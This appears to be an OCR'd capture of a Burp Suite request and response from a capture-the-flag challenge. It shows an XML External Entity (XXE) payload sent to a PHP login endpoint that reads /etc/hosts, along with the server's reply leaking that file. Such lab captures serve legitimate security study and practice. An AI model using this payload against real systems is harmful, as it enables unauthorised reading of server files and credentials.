 Request
Response
Raw Params Headers Hex XML
Raw Headers Hex XML
POST /doLogin.php HTTP/1.1
Host: 191339b9-294e-4634-95ea-85363423e687.node4.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://191339b9-294e-4634-95ea-85363423e687.node4.buuoj.cn/
Content-Length: 195
Cookie:
UM_distinctid=178685daef128b-01295a4e6253dd8-13676d4a-184654-178685daef54f2
Connection: close
<?xml version="1.0" encoding="utf-8" ?>
<!DOCTYPE hack [
<!ENTITY file SYSTEM  "file:///etc/hosts">
]>
<user>
<username>&file;</username>
<password>hack</password>
</user>
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 19 Jul 2021 13:53:06 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
Content-Length: 192
<result><code>0</code><msg>127.0.0.1    localhost
::1     localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
</msg></result>